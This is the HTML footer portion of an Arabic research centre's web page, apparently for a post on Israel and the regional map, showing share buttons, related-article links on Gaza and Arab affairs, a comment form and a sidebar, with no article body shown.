				<a href="mailto:?subject=%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%20%D9%88%D8%A5%D8%B9%D8%A7%D8%AF%D8%A9%20%D8%B1%D8%B3%D9%85%20%D8%AE%D8%B1%D9%8A%D8%B7%D8%A9%20%D8%A7%D9%84%D9%85%D9%86%D8%B7%D9%82%D8%A9&#038;body=https://hadaracenter.com/?p=341" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://hadaracenter.com/author/nadia/">
							<img alt='صورة مركز الحضارة' data-src='https://secure.gravatar.com/avatar/30662469edf62b34250005080ee0736d05c84ba082ddcb25276316dcf5ad9fc5?s=180&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/30662469edf62b34250005080ee0736d05c84ba082ddcb25276316dcf5ad9fc5?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo lazyload' height='180' width='180' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 180px; --smush-placeholder-aspect-ratio: 180/180;' />						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://hadaracenter.com/author/nadia/">مركز الحضارة</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="مقدمة عالم مؤسسات الأمة 2008 في حولية أمتي في العالم" href="https://hadaracenter.com/2008-3/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2016/07/جامعة-الدول-العربية-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
								<h3 class="post-title"><a href="https://hadaracenter.com/2008-3/">مقدمة عالم مؤسسات الأمة 2008 في حولية أمتي في العالم</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">11 يوليو، 2016</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
								<h3 class="post-title"><a href="https://hadaracenter.com/%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d8%b4%d8%b1%d8%b9%d9%8a%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">صراع الشرعيات في مصر</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">18 فبراير، 2013</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
								<h3 class="post-title"><a href="https://hadaracenter.com/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%85%d8%a7%d8%a1-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%a8%d8%a9-%d8%a7%d9%84%d9%88%d8%a7%d9%82%d8%b9-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%82%d8%a8-2/">الانتماء إلى العروبة: الواقع والمستقبل</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 مارس، 2013</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
								<h3 class="post-title"><a href="https://hadaracenter.com/%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d9%88%d8%a7%d9%86-%d8%b9%d9%84%d9%89-%d8%ba%d8%b2%d8%a9-%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d8%ab-%d9%88%d8%a7%d9%84%d8%af-2/">مؤتمر العدوان على غزة : خريطة الحدث والدلالات الحضارية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 مارس، 2013</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84-%D9%88%D8%A5%D8%B9%D8%A7%D8%AF%D8%A9-%D8%B1%D8%B3%D9%85-%D8%AE%D8%B1%D9%8A%D8%B7%D8%A9-%D8%A7%D9%84%D9%85%D9%86%D8%B7%D9%82%D8%A9/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://hadaracenter.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[7374]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[7374]" id="wpcaptcha_captcha_token" value="de192a7cc27090d554f13dd65ae85074" /></label></p><br /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='341' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%a7%d9%84%d9%81%d9%88%d8%b6%d9%8a-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%82%d8%a9/">الفوضي الأمريكية الخلاقة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 فبراير، 2013</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="tie-slider-widget-6" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2026/01/قضايا-ونظرات-40-Cover-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%81%d8%b5%d9%84%d9%8a%d8%a9-%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d9%88%d9%86%d8%b8%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%a3%d8%b1%d8%a8%d8%b9%d9%88%d9%86/" title="فصلية قضايا ونظرات – العدد الأربعون – يناير 2026" class="all-over-thumb-link"><span class="screen-reader-text">فصلية قضايا ونظرات – العدد الأربعون – يناير 2026</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">24 يناير، 2026</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%81%d8%b5%d9%84%d9%8a%d8%a9-%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d9%88%d9%86%d8%b8%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%a3%d8%b1%d8%a8%d8%b9%d9%88%d9%86/" title="فصلية قضايا ونظرات – العدد الأربعون – يناير 2026">فصلية قضايا ونظرات – العدد الأربعون – يناير 2026</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/الموسم_2_السادس_د_عبد_الحليم_زيدان-1-780x470.png)">
                      											<a href="https://hadaracenter.com/%d8%a7%d8%aa%d8%ac%d8%a7%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a-%d8%a8%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%ad%d8%b6%d8%a7%d8%b1%d9%8a-%d8%b1/" title="اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)" class="all-over-thumb-link"><span class="screen-reader-text">اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">17 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%a7%d8%aa%d8%ac%d8%a7%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a-%d8%a8%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%ad%d8%b6%d8%a7%d8%b1%d9%8a-%d8%b1/" title="اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)">اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/ثلاثة-اصدارات-عربية-780x470.png)">
                      											<a href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية" class="all-over-thumb-link"><span class="screen-reader-text">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">11 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/ملاحقة-الإبادة-الصهيونية-في-غزة-دور-أهل-العلم-والعمل-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%86%d9%82%d8%a7%d8%b4%d9%8a%d8%a9-2-%d9%85%d9%84%d8%a7%d8%ad%d9%82%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل" class="all-over-thumb-link"><span class="screen-reader-text">تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">7 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%86%d9%82%d8%a7%d8%b4%d9%8a%d8%a9-2-%d9%85%d9%84%d8%a7%d8%ad%d9%82%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل">تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-7-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" title="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟" class="all-over-thumb-link"><span class="screen-reader-text">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">26 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" title="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://hadaracenter.com/%d8%a3%d9%85%d8%aa%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a8%d8%b9%d8%af-%d9%85%d8%a7%d8%a6%d8%a9-%d8%b9%d8%a7%d9%85-%d9%85%d9%86-%d8%a5%d8%b3/" title=""  >
						<img data-src="https://hadaracenter.com/wp-content/uploads/2024/12/أمتي-في-العالم-بانر.jpg" alt="" width="728" height="91" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 728px; --smush-placeholder-aspect-ratio: 728/91;" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first"><center> جميع الحقوق محفوظة &nbsp; | &nbsp; <a href="https://hadaracenter.com" target="_blank">مركز الحضارة للدراسات والبحوث</a>, &copy; حقوق النشر 2026 <center> 
</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Alhadarahcenter/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/Alhadarahcenter"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/Alhadarah1"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://hadaracenter.com/?p=341" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%20%D9%88%D8%A5%D8%B9%D8%A7%D8%AF%D8%A9%20%D8%B1%D8%B3%D9%85%20%D8%AE%D8%B1%D9%8A%D8%B7%D8%A9%20%D8%A7%D9%84%D9%85%D9%86%D8%B7%D9%82%D8%A9&#038;url=https://hadaracenter.com/?p=341" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%20%D9%88%D8%A5%D8%B9%D8%A7%D8%AF%D8%A9%20%D8%B1%D8%B3%D9%85%20%D8%AE%D8%B1%D9%8A%D8%B7%D8%A9%20%D8%A7%D9%84%D9%85%D9%86%D8%B7%D9%82%D8%A9%20https://hadaracenter.com/?p=341" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://hadaracenter.com/?p=341&text=%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%20%D9%88%D8%A5%D8%B9%D8%A7%D8%AF%D8%A9%20%D8%B1%D8%B3%D9%85%20%D8%AE%D8%B1%D9%8A%D8%B7%D8%A9%20%D8%A7%D9%84%D9%85%D9%86%D8%B7%D9%82%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://hadaracenter.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية" href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-2499">طوفان الأقصى</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2025/12/ثلاثة-اصدارات-عربية-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-7-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة" href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-6-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/">منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
